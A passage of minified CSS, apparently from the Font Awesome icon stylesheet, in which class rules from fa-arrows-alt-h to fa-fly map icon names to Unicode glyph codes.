0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-home:before{content:"\f8fe"}.fa-camera-movie:before{content:"\f8a9"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-cane:before{content:"\f786"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-building:before{content:"\f859"}.fa-car-bump:before{content:"\f5e0"}.fa-car-bus:before{content:"\f85a"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caravan:before{content:"\f8ff"}.fa-caravan-alt:before{content:"\e000"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cars:before{content:"\f85b"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cassette-tape:before{content:"\f8ab"}.fa-cat:before{content:"\f6be"}.fa-cat-space:before{content:"\e001"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-cctv:before{content:"\f8ac"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-network:before{content:"\f78a"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-chart-scatter:before{content:"\f7ee"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-cheeseburger:before{content:"\f7f1"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chimney:before{content:"\f78b"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clarinet:before{content:"\f8ad"}.fa-claw-marks:before{content:"\f6c2"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clipboard-user:before{content:"\f7f3"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-music:before{content:"\f8ae"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-pot:before{content:"\e002"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-coffin-cross:before{content:"\e051"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coin:before{content:"\f85c"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comet:before{content:"\e003"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-music:before{content:"\f8af"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-music:before{content:"\f8b0"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-compress-wide:before{content:"\f326"}.fa-computer-classic:before{content:"\f8b1"}.fa-computer-speaker:before{content:"\f8b2"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-construction:before{content:"\f85d"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cowbell:before{content:"\f8b3"}.fa-cowbell-more:before{content:"\f8b4"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-croissant:before{content:"\f7f6"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-crutches:before{content:"\f7f8"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-debug:before{content:"\f7f9"}.fa-deer:before{content:"\f78e"}.fa-deer-rudolph:before{content:"\f78f"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digging:before{content:"\f85e"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-disc-drive:before{content:"\f8b5"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dreidel:before{content:"\f792"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-drone:before{content:"\f85f"}.fa-drone-alt:before{content:"\f860"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dryer:before{content:"\f861"}.fa-dryer-alt:before{content:"\f862"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-ear-muffs:before{content:"\f795"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-egg-fried:before{content:"\f7fc"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fan-table:before{content:"\e004"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-farm:before{content:"\f864"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-faucet-drip:before{content:"\e006"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-music:before{content:"\f8b6"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-search:before{content:"\f865"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-files-medical:before{content:"\f7fd"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-film-canister:before{content:"\f8b7"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-fireplace:before{content:"\f79a"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fish-cooked:before{content:"\f7fe"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flashlight:before{content:"\f8b8"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flower:before{content:"\f7ff"}.fa-flower-daffodil:before{content:"\f800"}.fa-flower-tulip:before{content:"\f801"}.fa-flushed:before{content:"\f579"}.fa-flute:before{content:"\f8b9"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-fly: